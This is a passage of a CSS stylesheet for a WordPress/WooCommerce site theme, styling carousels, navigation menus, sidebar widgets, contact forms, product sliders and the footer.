*/
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel{
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/* back top */
.backtotop {
  position: fixed;
  bottom: 10px;
  right: 10px;
  cursor: pointer;
  font-size: 30px;
  display: block;
}
.mt-0 {
    margin-top: 0;
}

.screen-reader-text, .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/*--------------------------------------------------------------
#  Layout
--------------------------------------------------------------*/
.site.boxed {
    margin: 0 auto;
    background: transparent;
}

.site.boxed.w1000 {
    max-width: 1000px;
}

.site.boxed.w1170 {
    max-width: 1170px;
}

.site.boxed.w1200 {
    max-width: 1220px;
    padding: 0 10px;
    background: #fff;
}



#layout {
    padding-top: 10px;
    background: white;
}

@media (min-width: 992px) {
    .content-area {
        width: 79.5%;
        float: left;
    }

    .widget-area {
        width: 20.5%;
        float: left;
    }

    .sidebar-left .content-area {
        left: 20.5%;
        padding-left: 10px;
        padding-right: 0;
    }

    .sidebar-left .widget-area {
        right: 79.5%;
        padding-left: 0;
    }

    .sidebar-both .content-area {
        width: 60%;
    }

    .sidebar-both .content-area {
        left: 20%;
        padding-left: 10px;
        padding-right: 10px;
    }

    .sidebar-both #secondary-1.widget-area {
        right: 60%;
        padding-left: 0;
        width: 20%
    }

    .sidebar-both #secondary-2.widget-area {
      padding-right: 0;
      float: right;
      width: 20%
    }

    .sidebar-right .widget-area {
        float: right;
        padding-right: 0;
    }

    .sidebar-right .content-area {
        padding-left: 0;
    }
}

.sidebar-none .widget-area {
    display: none;
}

.no-sidebar .content-area {
    width: 100%;
}

.content-area, .widget-area {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    /*padding-bottom: 20px;*/
    word-wrap: break-word;
}

/*--------------------------------------------------------------
#  Header
--------------------------------------------------------------*/
.site-header {
    background: white;
}

.fixed-nav-menu .main-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
}

.fixed-nav-menu .animated {
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  will-change: transform,opacity;
}

.animated.slideDown {
  -webkit-animation-name: slideDown;
  -moz-animation-name: slideDown;
  -o-animation-name: slideDown;
  animation-name: slideDown;
}

.animated.slideUp {
  -webkit-animation-name: slideUp;
  -moz-animation-name: slideUp;
  -o-animation-name: slideUp;
  animation-name: slideUp;
}

@-webkit-keyframes slideDown{
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@-moz-keyframes slideDown{
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0);
  }
}

@-o-keyframes slideDown{
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0);
    }
}

@keyframes slideDown{
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}

@-moz-keyframes slideUp {
  0% {
    -moz-transform: translateY(0);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}

@-o-keyframes slideUp {
  0% {
    -o-transform: translateY(0);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}

@keyframes slideUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-100%);
  }
}

/*--------------------------------------------------------------
##  Logo
--------------------------------------------------------------*/
.custom-logo-link {
    padding: 15px 0;
    display: block;
}


/*--------------------------------------------------------------
##  Header Search
--------------------------------------------------------------*/
.header-search .search-form, .header-search .woocommerce-product-search {
    position: relative;
    height: 41px;
}

.header-search .search-form .search-field, .header-search .woocommerce-product-search .search-field {
    width: 100%;
    border: none;
    padding: 3px 10px;
    position: absolute;
    border-radius: 30px;
    outline: none;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 2.5s ease-in-out;
    transition: all .25s ease-in-out;
}

.header-search .search-form .search-submit, .header-search .woocommerce-product-search .search-submit {
    border: 0;
    background: transparent;
    color: #b60e15;
    font-weight: 600;
    padding: 3px 10px;
    border-radius: 0 30px 30px 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.breadcrumbs{
  margin: 0;
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ddd;
    margin-bottom: 20px;
}
.breadcrumbs strong{
  font-weight: 500;
}
/*--------------------------------------------------------------
##  Main Navigation & Primary Menu
--------------------------------------------------------------*/
.site-branding {
    padding: 40px 0 10px;
}
.logo {
  padding: 3px 0px;
  text-align: left;
  width: 22%;
}
.site-branding .right {
  width: 78%;
}
.site-branding .left, .site-branding .right {
  padding: 0;
  float: left;
}
.site-branding .left{
    padding: 50px 0;

}
.site-branding .block_header .box_hotline {
  font-size: 30px;
  color: #ef0000;
  text-align: center;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_hotline .fa {
  color: #ef0000;
  margin-right: 5px;
}
.site-branding .block_header .box_hotline a {
  color: #ef0000;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_searh {
  margin: 5px 0 15px;
}
.site-branding .block_header .box_searh .woocommerce-product-search {
    width: 100%;
  border: 1px solid #ccc;
  padding: 0px 0px 0 15px;
  border-radius: 30px;
  font-size: 15px;
  margin: 0 auto
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field {
    border: none;
    padding: 7px;
    width: 95%;
}
.slogan{
      clear: both;
    padding-top: 20px;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-moz-placeholder { /* Firefox 19+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-ms-input-placeholder { /* IE 10+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-moz-placeholder { /* Firefox 18- */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-submit {
  border: none;
  background: transparent;
  font-size: 20px;
}
.site-branding .block_header .box_social {
  text-align: right;
}
.site-branding .block_header .box_social .fa {
  font-size: 24px;
  color: #007c00;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social .fa:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_social a {
  font-size: 24px;
  color: #2e3093;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social a:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_time {
  text-align: right;
}
.site-branding .block_header .block_right {
  position: relative;

}


.main-navigation {

    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 9;
}
.primary-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.primary-menu li {
    position: relative;
    list-style: none;
}

.primary-menu > li {
    float: left;
}

.primary-menu > li:not(:last-child) {
}

.primary-menu li a {
    color: #fff;
    font-size: 15px;
    display: block;
    padding: 8.5px 28px;
    text-transform: uppercase;
    transition: all .25s ease-in-out;
}

.primary-menu li > a:hover,
.primary-menu li.current-menu-item > a {
    background: transparent;
    color: #eff000;
}

.primary-menu li ul.sub-menu {
    z-index: 9999;
    float: left;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    background: #007c00;
    width: 240px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}

.primary-menu li ul.sub-menu li {
  border-top: 1px solid #fff;
  -moz-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -webkit-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -o-transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  margin-top: -15px;
}

.primary-menu li ul.sub-menu li a {
  text-transform: none;
  font-size: 15px;
  font-weight: 500;
}
.primary-menu > li > ul.sub-menu {
    left: 0;
    top: auto;
}

.primary-menu li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.primary-menu li:hover > ul.sub-menu li {
    margin-top: 0;
    opacity: 1;
}
.rt-navbar-toggle {
    background: transparent;
    padding: 0;
    margin: 14px 0;
    border: none;
    outline: none;
    cursor: pointer;
    float: right;
}
.primary-menu ul ul {
    float: left;
    list-style: none;
    z-index: 9999;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 80%;
    top: 0px;
    background: #222;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.primary-menu ul ul li {
    border: none;
    border-bottom: 1px solid #ccc;
    clear: both;
    margin: 0;
    padding: 0;
    width: 100%;
    opacity: 1;
}
.primary-menu ul li:hover ul {
    opacity: 1;
    left: 100%;
    visibility: visible;
}
.rt-navbar-toggle .icon-bar {
    background: #fff;
    display: block;
    position: relative;
    width: 24px;
    height: 2px;
    border-radius: 1px;
    outline: none;
}

.rt-navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
.mobile-menu-no-search {
    display: block;
    padding: 5px 20px;
    margin: 5px;
    background: #fff;
    line-height: 30px;
}
.mobile-menu-no-search span {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
}
.mobile-menu-no-search .rt-navbar-toggle {
    margin: 8px 0;
}
.mobile-menu-no-search .rt-navbar-toggle .icon-bar {
    background: #333;
}

/* style nav logo // menu */
.header-layout {
    width: 30%;
    float: left;
}
.nav-layout {
    width: 65%;
    float: right;
}

.shop-cart a {
  padding: 8.5px 10px;
  display: block;
  color: #fff;
}
.shop-cart .fa {
  color: #f2ffb3;
}
/*--------------------------------------------------------------
#  Vertical Mega Menu
--------------------------------------------------------------*/
.vertical-mega-menu {
    position: relative;
}

.vertical-mega-menu .vertical-mega-menu-title {
    margin-bottom: 0;
    background: #e0ac17;
    border-radius: 0;
    text-align: left;
    padding: 9.5px;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
}

.vertical-mega-menu .vertical-mega-menu-title:after {
    content: "\f039";
    float: right;
    font-family: fontawesome;
    font-weight: 100;
}

.vertical-mega-menu .rt_mega_menu .menu {
    position: absolute;
    z-index: 9999;
    background: white;
    width: calc(100% - 30px);
    border: 1px solid #ccc;
    opacity: 0;
    visibility: hidden;
    margin-top: 30px;
    list-style: none;
    margin-bottom: 0;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.home .site:not(.fixed-nav-menu) .vertical-mega-menu .rt_mega_menu .menu,
.vertical-mega-menu .rt_mega_menu:hover .menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.vertical-mega-menu .rt_mega_menu .menu ul.sub-menu {
    margin-bottom: 0;
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu li {
    list-style: none;
}

.vertical-mega-menu .rt_mega_menu .menu > li {
    border-bottom: 1px solid #eee;
}

.vertical-mega-menu .rt_mega_menu .menu li a {
    display: block;
    padding: 10px;
    color: #333;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    opacity: 0;
    visibility: hidden;
    margin-left: 30px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.vertical-mega-menu .rt_mega_menu .menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    position: absolute;
    width: 700px;
    left: 100%;
    top: -1px;
    background: white;
    border: 1px solid #ccc;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li {
    padding: 0 10px;
}

.vertical-mega-menu .rt_mega_menu .menu .w3c {
    width: calc(100% / 3);
    float: left;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li a {
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a {
    text-transform: uppercase;
    color: #404040;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    position: relative;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100px;
    height: 1px;
    background: blue;
    bottom: -1px;
    left: 0;
}

.vertical-mega-menu #mega-menu-toggle {
    float: left;
}

/*--------------------------------------------------------------
#  Content
--------------------------------------------------------------*/
.site-content {
    background: #fff;
    margin-top: 0 !important;
}
/* post */
.arc-news {

}
.arc-news .new-list .news-post {
  overflow: hidden;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
}
.arc-news .new-list .news-post .title {
  font-size: 18px;
  font-weight: 600;
}
.arc-news .new-list .news-post .title a:hover {
  color: #ef0000;
}
.arc-news .new-list .news-post img {
  width: 23%;
  float: left;
  margin-right: 10px;
}
.arc-news .new-list .news-post .more-link {
  color: #e0ac17;
  font-weight: 600;
  display: block;
}
.arc-news .new-list .news-post .date-time {
    padding: 3px 0;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-bottom: 15px;
}
.arc-news .new-list .news-post .date-time span {
    padding-right: 10px;
    font-size: 13px;
}
.arc-news .new-list .news-post .date-time span i {
    margin-right: 6px;
}
/* related-post */
.related-post ul {
    padding: 0;
    margin: 0;
}
.related-post ul li {
    list-style: inside;
}
.related-post ul li a {
    color: #333;
    font-size: 15px;
    font-weight: 600;
}
.thumbnail-left {
    float: left;
    width: 35%;
    margin-right: 10px;
}

.slider_item {
    outline: none;
}

.slick-slide,
.slick-slide a {
    outline: none;
}

.slick-arrow {
    background: transparent;
    border: none;
    padding: 0;
    width: 100%;
    height: 20px;
    outline: none;
    position: absolute;
}
.slick-prev {
    top: 38%;
    left: 0;
    width: 20px;
    z-index: 9999;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f053";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-next {
    top: 38%;
    right: 0;
    width: 20px;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f054";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-vertical .slick-arrow {
    position: static;
    height: 21.5px;
    /*width: 100%;*/
    margin: 0 auto;
    transform: translate(0);
    display: block !important;
}
.slick-vertical .slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f077";
    left: 3px;
    top: 0px;
    color: #333;
}
.slick-vertical .slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f078";
    left: 3px;
    top: 0px;
    color: #333;
}

/*--------------------------------------------------------------
#  Widgets
--------------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 2em;
    clear: both;
    border-radius: 8px 8px 0 0;
    background: #f1f1f1;
}

.widget ul {
    padding-left: 0;
    list-style: none;
}
.widget ul li {
  list-style: none;
}

.widget-title {
    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px 10px;
    border-radius: 8px 8px 0 0;
    text-align: center;
    margin: 0;
}

.widget-title a {
    color: #fff;
}

.sidebar .facebook_like {
  text-align: center;
}

.sidebar .img-qc .image-item {
  text-align: center;
  margin-bottom: 10px;
}
/*--------------------------------------------------------------
#  Widget Nav Menu
--------------------------------------------------------------*/
.sidebar .widget_nav_menu .menu {
  padding: 0 10px;
}
.sidebar .widget_nav_menu .menu li:not(:first-child) a {
    border-top: 1px solid #ccc;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 5px 10px 20px;
    display: block;
    font-size: 15px;
}
.sidebar .widget_nav_menu .menu li a:hover {
  color: #ef0000;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  /*position: absolute;
  left: 86%;
  width: 100%;
  top: 0;*/
  display: none;
  height: 0;
  z-index: 9999;
  transition: all 4s ease-in-out;
  -webkit-transition: all 4s ease-in-out;
  -moz-transition: all 4s ease-in-out;
  -o-transition: all 4s ease-in-out;
}
.sidebar .widget_nav_menu .menu ul li a {
  text-transform: none;
  padding: 10px 5px 10px 25px;
}
.sidebar .widget_nav_menu .menu ul li:first-child a {
    border-top: 1px solid #ccc;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}
.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f111";
  left: 0px;
  font-size: 11px;
  top: 15px;
  color: #007c00;
}

.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 10px;
  top: 13px;
  font-size: 15px;
  color: #2e3093;
}
/*
.sidebar .widget_nav_menu .menu ul li{
    border-top: 1px solid #e4e3e3;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 1px 10px 30px;
    display: block;
    font-weight: 600;
    background: #208422;
    color: #fff;
    text-transform: uppercase;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  z-index: 9999;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: height 1s ease-in;
}
.sidebar .widget_nav_menu .menu ul li a {
    background: transparent;
    color: #333333;
    text-transform: none;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}

.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f013";
  left: 11px;
  top: 10px;
  color: #fff;
}
.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 15px;
  top: 12px;
  font-size: 13px;
  color: #208422;
}
*/
/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.rt-posts-slider-widget .slick-slider:not(.slick-vertical) .slider_item {
    margin: 0 5px;
    padding: 0 10px;
    border: 1px solid #ccc;
}

/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
#  Meta Slider Widget
--------------------------------------------------------------*/
.widget_metaslider_widget:hover a.rslides_nav {
    opacity: 1;
    visibility: visible;
}

a.rslides_nav {
    text-indent: -9999px;
    padding: 0;
    margin-top: 0;
    width: 55px;
    height: 55px;
    background: rgba(5, 128, 193, 0.7);
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out;
}

a.rslides_nav:after {
    content: '';
    display: block;
}

a.rslides_nav.prev {
    border-radius: 0 5px 5px 0;
}

a.rslides_nav.next {
    border-radius: 5px 0 0 5px;
}

a.rslides_nav:after {
    text-indent: 0;
    content: "";
    font-size: 35px;
    width: 55px;
    height: 55px;
    color: white;
    font-family: fontawesome;
    position: absolute;
    top: 0;
    line-height: 55px;
    text-align: center;
}

a.rslides_nav.prev:after {
    content: "\f104";
}

a.rslides_nav.next:after {
    content: "\f105";
}

/*--------------------------------------------------------------
#  Count Per Day Widgets
--------------------------------------------------------------*/
.widget_countperday_widget .cpd {
    padding: 10px;
    border-radius: 5px;
}
.widget_countperday_widget .cpd li {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.widget_countperday_widget .cpd li:last-child {
  border: none;
}
/* partner widget */
.img-partner .image-item {
    text-align: center;
}

/*--------------------------------------------------------------
#  Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
    outline: none;
    border: 1px solid #ccc;
}

.wpcf7-submit {
  padding: 8px 35px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  background: #2e3093;
  border: none;
}
.nhantinkhuyenmai {
    background: #f9f9f9;
    padding: 10px;
    border-radius: 5px;
}

.nhantinkhuyenmai .wpcf7-form-control:not(.wpcf7-submit) {
    padding: 5px 13px;
    margin-bottom: 13px;
    border-radius: 4px;
    border: 1px solid #eee;
    background: url(../images/ctf-input.png);
}

.wpcf7-form-control::placeholder,
.wpcf7-form-control::-webkit-input-placeholder,
.wpcf7-form-control::-moz-placeholder,
.wpcf7-form-control:-moz-placeholder,
.wpcf7-form-control:-ms-input-placeholder {
    color: #fff;
}

.nhantinkhuyenmai .ajax-loader {
    display: none !important;
}

.nhantinkhuyenmai .wpcf7-submit {
    background: #e02129;
    border: 1px solid #b60e15;
    border-radius: 4px;
    padding: 1px 19px;
    font-size: 13px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
}
/* product slider */
.rt-product-category .product-widget {
  padding: 0 5px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
}
.rt-product-category .product-widget ul.products .item img {
  margin-bottom: 5px;
  height: 200px;
  width: auto;
  margin: 0 auto 1em;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
/*
.rt-product-category .product-widget {
  padding: 5px 10px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
.rt-product-category .product-widget ul.products .item:last-child {
  border-bottom: none;
}
.rt-product-category .product-widget ul.products .item .rt-thumb {
    float: left;
    width: 47%;
    height: auto;
    min-height: 80px;
    margin-right: 10px;
    border: 1px solid #c7c7c7;
}
.rt-product-category .product-widget ul.products .item img {
    max-height: 80px;
}
.rt-product-category .product-widget ul.products .item .box {
  float: left;
    width: 48%;
    text-align: left;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title {
  text-transform: none;
  font-size: 13px;
  text-align: left;
  margin-top: 0;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title a {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box .price {
  text-align: left;
  font-size: 13px;
  line-height: 15px;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box  .price span.regular-price {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box  .price span.sale-price {
  font-size: 14px;
}
.rt-product-category .product-widget ul.products .item .box .price em {
  display: none;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
*/

.pro-slide .owl-carousel .owl-controls .owl-prev,
.pro-slide .owl-carousel .owl-controls .owl-next,
.enable-slide.owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-next {
  position: absolute;
  top: -35px;
  right: 0;
  font-size: 15px;
  color: #999;
  z-index: 1;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i,
.pro-slide .owl-carousel .owl-controls .owl-next i,
.enable-slide.owl-carousel .owl-controls .owl-prev i,
.enable-slide.owl-carousel .owl-controls .owl-next i {
  width: 24px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border: #fff solid 1px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i:hover,
.pro-slide .owl-carousel .owl-controls .owl-next i:hover,
.enable-slide.owl-carousel .owl-controls .owl-prev i:hover,
.enable-slide.owl-carousel .owl-controls .owl-next i:hover {
  border-color: #fd774e;
  color: #fd774e;
}
.pro-slide .owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-prev {
  right: 28px;
}
/*--------------------------------------------------------------
#  Footer
--------------------------------------------------------------*/
.before-footer {
    background: #e0ac17;
}
.before-footer-1 {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #fff;
}
.before-footer-1 ul li {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin: 12px;
}
.before-footer-1 ul li a {
    color: #fff;
    padding-left: 0;
}

.site-footer {
  /* background: linear-gradient(#3234a2, #2e3093); */
    background: url(images/bg.jpg) no-repeat;
    background-size: cover;
}
.site-footer .rt-footer {
    width: 33.33333333%;
    float: left;
    padding: 0 15px;
}
.site-footer .widget {
    margin-bottom: 0;
    color: #fff;
}
.site-footer .widget select {
  color: #333;
  width: 100%;
}
.site-footer .widget .fa {
    width: 20px;
    text-align: center;
    margin-right: 6px;
}
.site-footer .widget p {
  margin-bottom: 5px;
  line-height: 25px;
}
.site-footer .widget a {
    font-size: 14px;
    color: #fff;
    line-height: 22px;
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
}
.site-footer .widget li a:before {
    font-family: 'FontAweSome';
    content: "\f0da";
    margin-right: 6px;
    color: #fff;
}
.facebook_like {
  overflow: hidden;
}
.facebook_like .fb_iframe_widget {
  height: 225px;
  overflow: hidden;
}
.site-footer .widget-title {
    background: none;
    padding-left: 0;
    padding-bottom: 0;
    margin: 10px 0 10px;
    font-size: 18px;
    text-align: left;
    position: relative;
}
.site-footer .widget-title:after {
  content: '';
  height: 3px;
  width: 75px;
  background: #e2f4a4;
  display: block;
  margin-top: 8px;
}

.site-footer .footer-1 .widget {
  width: 50%;
  float: left;
}
